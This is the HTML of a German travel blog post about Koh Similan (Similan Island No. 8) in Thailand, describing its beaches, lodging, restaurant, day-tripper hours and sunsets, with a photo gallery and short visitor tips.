	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-873"><a href="https://similans-thai-blog.com/phuket-orte/phuket/" aria-haspopup="true" aria-expanded="false">Phuket</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--3" class="mobile-parent-nav-menu-item menu-item--3"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Phuket</button></li>
		<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://similans-thai-blog.com/phuket-orte/phuket-altstadt/">Phuket Altstadt</a></li>
	</ul>
</li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-703"><a href="https://similans-thai-blog.com/koh-phi-phi/mu-ko-phi-phi/" aria-haspopup="true" aria-expanded="false">Mu Ko Phi Phi Inseln</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--4" class="mobile-parent-nav-menu-item menu-item--4"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Mu Ko Phi Phi Inseln</button></li>
		<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-710"><a href="https://similans-thai-blog.com/koh-phi-phi/mai-phai/bamboo-island-koh-mai-phai/">Bamboo Island &#8211; Koh Mai Phai</a></li>
		<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-713"><a href="https://similans-thai-blog.com/koh-phi-phi/leh/koh-phi-phi-leh/">Koh Phi Phi Leh</a></li>
		<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-712"><a href="https://similans-thai-blog.com/koh-phi-phi/leh/maya-beach-dicaprio-the-beach/">Maya Beach &#8211; Leonardo DiCaprio „The Beach“</a></li>
		<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-711"><a href="https://similans-thai-blog.com/koh-phi-phi/don/koh-phi-phi-don/">Koh Phi Phi Don</a></li>
	</ul>
</li>
	<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-724"><a href="https://similans-thai-blog.com/phang-gna-3/phang-gna-bay/" aria-haspopup="true" aria-expanded="false">Phang Gna Bay</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--5" class="mobile-parent-nav-menu-item menu-item--5"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Phang Gna Bay</button></li>
		<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-941"><a href="https://similans-thai-blog.com/phang-gna-3/james-bond-island/">James Bond Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-875"><a href="https://similans-thai-blog.com/top-things/" aria-haspopup="true" aria-expanded="false">Top Dinge</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--6" class="mobile-parent-nav-menu-item menu-item--6"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Top Dinge</button></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-876"><a href="https://similans-thai-blog.com/top-things/top-skurrilitaten-in-thailand/">Top skurrilitäten in Thailand</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="https://similans-thai-blog.com/top-things/top-strande-in-thailand/">Top Strände in Thailand</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-879"><a href="https://similans-thai-blog.com/allgemein/abzocke/top-thai-abzocken/">Top Thai Abzocken</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-877"><a href="https://similans-thai-blog.com/top-things/die-top-ausfluge/">Die Top Ausflüge</a></li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-685"><a href="https://similans-thai-blog.com/blog/" aria-haspopup="true" aria-expanded="false">Blog</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--7" class="mobile-parent-nav-menu-item menu-item--7"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Blog</button></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-688"><a href="https://similans-thai-blog.com/allgemein/wissenswertes-zum-reisen/" aria-haspopup="true" aria-expanded="false">Wissenswertes zum Reisen</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
	<ul class="sub-menu">
		<li id="menu-item--8" class="mobile-parent-nav-menu-item menu-item--8"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Wissenswertes zum Reisen</button></li>
		<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-929"><a href="https://similans-thai-blog.com/allgemein/eisestecker-thailand/">Reisestecker Thailand</a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://similans-thai-blog.com/allgemein/abzocke/">Abzocke</a></li>
		<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-952"><a href="https://similans-thai-blog.com/allgemein/wissenswertes-zum-reisen/anti-mucken-spray-schutz-vor-insekten-thailand/">Anti-Mücken-Spray und Schutz vor Insekten in Thailand</a></li>
		<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-976"><a href="https://similans-thai-blog.com/allgemein/hotel-tresor-knacken-ohne-werkzeug/">Hotel Tresor knacken ohne Werkzeug</a></li>
	</ul>
</li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://similans-thai-blog.com/koh-phi-phi/">Koh Phi Phi</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-691"><a href="https://similans-thai-blog.com/similand-island/">Similand Island</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://similans-thai-blog.com/tai-reisen/">Reisen durch Thailand</a></li>
</ul>
</li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-940"><a href="https://similans-thai-blog.com/top-things/top-strande-in-thailand/" aria-haspopup="true" aria-expanded="false">Strand &#038; Meer</a><button class="submenu-expand" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg></button>
<ul class="sub-menu">
	<li id="menu-item--9" class="mobile-parent-nav-menu-item menu-item--9"><button class="menu-item-link-return" tabindex="-1"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Strand &#038; Meer</button></li>
	<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://similans-thai-blog.com/phuket-orte/patong/patong-beach-2/">Patong Beach</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-943"><a href="https://similans-thai-blog.com/thai-straende/loh-bagao-beach-auf-ko-phi-phi/">loh bagao beach auf ko phi phi</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-strand/">Koh Similan Strand „Ao Kuerk“-Bucht</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://similans-thai-blog.com/thai-straende/lana-beach-auf-phi-phi-don/">Lana Beach auf Phi Phi Don</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-946"><a href="https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/" aria-current="page">Koh Similan &#8211; Paed Island &#8211; Insel Nummer 8</a></li>
</ul>
</li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="Mehr" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Zurück
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

							<div class="site-featured-image">
					
			<figure class="post-thumbnail">
				<img width="800" height="600" src="https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Koh Similan Strand „Ao Kuerk“-Bucht" decoding="async" fetchpriority="high" srcset="https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach.jpg 800w, https://similans-thai-blog.com/wp-content/uploads/similan_island_nr_8_beach-300x225.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" />			</figure><!-- .post-thumbnail -->

								<div class="entry-header">
						
<h1 class="entry-title">Koh Similan &#8211; Paed Island &#8211; Insel Nummer 8</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Veröffentlicht von</span><span class="author vcard"><a class="url fn n" href="https://similans-thai-blog.com/author/jamsven/">Mr. Similan</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/" rel="bookmark"><time class="entry-date published" datetime="2012-04-30T11:13:31+00:00">April 30, 2012</time><time class="updated" datetime="2019-12-26T18:32:41+00:00">Dezember 26, 2019</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://similans-thai-blog.com/similand-island/similan-island-nr-8/koh-similan-paed-insel-nummer-8/#respond">Schreibe einen Kommentar<span class="screen-reader-text"> zu Koh Similan &#8211; Paed Island &#8211; Insel Nummer 8</span></a></span>	</span>
	</div><!-- .entry-meta -->
						</div><!-- .entry-header -->
									</div>
					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-221" class="post-221 post type-post status-publish format-standard has-post-thumbnail hentry category-similan-island-nr-8 tag-similan-insel entry">
	
	<div class="entry-content">
		<p>Die nördliche Insel der Similan Islands &#8211; Koh Similan, Paed Island oder einfach Similan Insel Nummer 8 genannt &#8211; ist ebenfalls nur während der Saison für Reisende geöffnet. Similan Insel Nr 8 bietet sowohl Übernachtungsmöglichkeiten als auch ein gutes Restaurant und einen noch weicheren Sand. Auf Insel Nr 8 ist es noch ruhiger als auf Insel Nr 4 und es finden sich leichter freie Bungalows bzw Zelte.</p>
<p>Similan Insel Nr 8 ist noch kaum bekannt und wird bei vielen Touren zum Übernachten nicht angeboten.<br />
Die Tagesausflustouristenbefinden sich auch hier von ca 11-15:30 Uhr auf der Insel und überlaufensie dabei. Vor und nach dieser Zeit fühlt man sich fast wie Robinson Crusoe.<br />
<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
		"
	id="ngg-gallery-7b157c66cd81dd859d45008d36afbec5-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/ao-kuerk-bay.jpg"
				title=""
				data-src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/ao-kuerk-bay.jpg"
				data-thumbnail="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_ao-kuerk-bay.jpg"
				data-image-id="58"
				data-title="ao-kuerk-bay"
				data-description=""
				data-image-slug="ao-kuerk-bay"
				class="shutterset_7b157c66cd81dd859d45008d36afbec5">
				<img
					title="ao-kuerk-bay"
					alt="ao-kuerk-bay"
					src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_ao-kuerk-bay.jpg"
					width="280"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/beach-visitors-leaving-similan-no-8.jpg"
				title=""
				data-src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/beach-visitors-leaving-similan-no-8.jpg"
				data-thumbnail="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_beach-visitors-leaving-similan-no-8.jpg"
				data-image-id="59"
				data-title="beach-visitors-leaving-similan-no-8"
				data-description=""
				data-image-slug="beach-visitors-leaving-similan-no-8"
				class="shutterset_7b157c66cd81dd859d45008d36afbec5">
				<img
					title="beach-visitors-leaving-similan-no-8"
					alt="beach-visitors-leaving-similan-no-8"
					src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_beach-visitors-leaving-similan-no-8.jpg"
					width="280"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/pefect-beach-thailand.jpg"
				title=""
				data-src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/pefect-beach-thailand.jpg"
				data-thumbnail="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_pefect-beach-thailand.jpg"
				data-image-id="60"
				data-title="pefect-beach-thailand"
				data-description=""
				data-image-slug="pefect-beach-thailand"
				class="shutterset_7b157c66cd81dd859d45008d36afbec5">
				<img
					title="pefect-beach-thailand"
					alt="pefect-beach-thailand"
					src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_pefect-beach-thailand.jpg"
					width="280"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/sail-rock-similan-viewpoint.jpg"
				title=""
				data-src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/sail-rock-similan-viewpoint.jpg"
				data-thumbnail="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_sail-rock-similan-viewpoint.jpg"
				data-image-id="61"
				data-title="sail-rock-similan-viewpoint"
				data-description=""
				data-image-slug="sail-rock-similan-viewpoint"
				class="shutterset_7b157c66cd81dd859d45008d36afbec5">
				<img
					title="sail-rock-similan-viewpoint"
					alt="sail-rock-similan-viewpoint"
					src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_sail-rock-similan-viewpoint.jpg"
					width="280"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/similan-island-nr-8.jpg"
				title=""
				data-src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/similan-island-nr-8.jpg"
				data-thumbnail="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_similan-island-nr-8.jpg"
				data-image-id="62"
				data-title="similan-island-nr-8"
				data-description=""
				data-image-slug="similan-island-nr-8"
				class="shutterset_7b157c66cd81dd859d45008d36afbec5">
				<img
					title="similan-island-nr-8"
					alt="similan-island-nr-8"
					src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_similan-island-nr-8.jpg"
					width="280"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/similan-no-8-panorama.jpg"
				title=""
				data-src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/similan-no-8-panorama.jpg"
				data-thumbnail="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_similan-no-8-panorama.jpg"
				data-image-id="63"
				data-title="similan-no-8-panorama"
				data-description=""
				data-image-slug="similan-no-8-panorama"
				class="shutterset_7b157c66cd81dd859d45008d36afbec5">
				<img
					title="similan-no-8-panorama"
					alt="similan-no-8-panorama"
					src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_similan-no-8-panorama.jpg"
					width="280"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/similan_island_nr_8_beach.jpg"
				title=""
				data-src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/similan_island_nr_8_beach.jpg"
				data-thumbnail="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_similan_island_nr_8_beach.jpg"
				data-image-id="64"
				data-title="similan_island_nr_8_beach"
				data-description=""
				data-image-slug="similan_island_nr_8_beach"
				class="shutterset_7b157c66cd81dd859d45008d36afbec5">
				<img
					title="similan_island_nr_8_beach"
					alt="similan_island_nr_8_beach"
					src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_similan_island_nr_8_beach.jpg"
					width="280"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/speisekarte-similan-island.jpg"
				title=""
				data-src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/speisekarte-similan-island.jpg"
				data-thumbnail="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_speisekarte-similan-island.jpg"
				data-image-id="65"
				data-title="speisekarte-similan-island"
				data-description=""
				data-image-slug="speisekarte-similan-island"
				class="shutterset_7b157c66cd81dd859d45008d36afbec5">
				<img
					title="speisekarte-similan-island"
					alt="speisekarte-similan-island"
					src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_speisekarte-similan-island.jpg"
					width="280"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/stonebeach-similan-island-no-8.jpg"
				title=""
				data-src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/stonebeach-similan-island-no-8.jpg"
				data-thumbnail="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_stonebeach-similan-island-no-8.jpg"
				data-image-id="66"
				data-title="stonebeach-similan-island-no-8"
				data-description=""
				data-image-slug="stonebeach-similan-island-no-8"
				class="shutterset_7b157c66cd81dd859d45008d36afbec5">
				<img
					title="stonebeach-similan-island-no-8"
					alt="stonebeach-similan-island-no-8"
					src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_stonebeach-similan-island-no-8.jpg"
					width="280"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/sunset-similan-island.jpg"
				title=""
				data-src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/sunset-similan-island.jpg"
				data-thumbnail="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_sunset-similan-island.jpg"
				data-image-id="67"
				data-title="sunset-similan-island"
				data-description=""
				data-image-slug="sunset-similan-island"
				class="shutterset_7b157c66cd81dd859d45008d36afbec5">
				<img
					title="sunset-similan-island"
					alt="sunset-similan-island"
					src="https://similans-thai-blog.com/wp-content/gallery/similan-island-no8/thumbs/thumbs_sunset-similan-island.jpg"
					width="280"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

	
		<div class="ngg-clear"></div>
	</div>
</p>
<p>Die Sonnenuntergänge sind unbeschreiblich schön.</p>
<figure id="attachment_395" aria-describedby="caption-attachment-395" style="width: 717px" class="wp-caption alignnone"><a href="https://similans-thai-blog.com/wp-content/uploads/sunset-similan-island.jpg"><img decoding="async" class=" wp-image-395 " title="sunset Koh similan Insel Nimmer 8" src="https://similans-thai-blog.com/wp-content/uploads/sunset-similan-island-1024x768.jpg" alt="Sonnenuntergang auf Koh similan Insel Nimmer 8" width="717" height="538" srcset="https://similans-thai-blog.com/wp-content/uploads/sunset-similan-island-1024x768.jpg 1024w, https://similans-thai-blog.com/wp-content/uploads/sunset-similan-island-300x225.jpg 300w, https://similans-thai-blog.com/wp-content/uploads/sunset-similan-island.jpg 2000w" sizes="(max-width: 717px) 100vw, 717px" /></a><figcaption id="caption-attachment-395" class="wp-caption-text">Sonnenuntergang auf Koh similan Insel Nimmer 8</figcaption></figure>
<p>&nbsp;</p>
<p>Wer ruhe sucht, sollte mindestens eine Nacht auf dieser Insel verweilen. Wie und wo sich diese buchen lassen könnt ihr hier erfahren.</p>
<p>&nbsp;</p>
<figure id="attachment_322" aria-describedby="caption-attachment-322" style="width: 614px" class="wp-caption alignnone"><a href="https://similans-thai-blog.com/wp-content/uploads/similan-island-nr-8.jpg"><img decoding="async" class=" wp-image-322 " title="Similan Island Nummer 8" src="https://similans-thai-blog.com/wp-content/uploads/similan-island-nr-8-1024x768.jpg" alt="Similan Island Nummer 8" width="614" height="461" srcset="https://similans-thai-blog.com/wp-content/uploads/similan-island-nr-8-1024x768.jpg 1024w, https://similans-thai-blog.com/wp-content/uploads/similan-island-nr-8-300x225.jpg 300w, https://similans-thai-blog.com/wp-content/uploads/similan-island-nr-8.jpg 2000w" sizes="(max-width: 614px) 100vw, 614px" /></a><figcaption id="caption-attachment-322" class="wp-caption-text">Similan Island Nummer 8</figcaption></figure>
<p>&nbsp;</p>
<p>Tipp:</p>
<ul>
<li>Rechts am Strand befindet sich eine kleine Lagune, die nachmittags mit Wasser überschwemmt wird und vormittags einen schönen Schattenplatz am Strand bietet.</li>
<li>Klopapier ist hier rar doch es gibt Servietten im Restaurant die draußen liegen.</li>
</ul>
<p>&nbsp;</p>
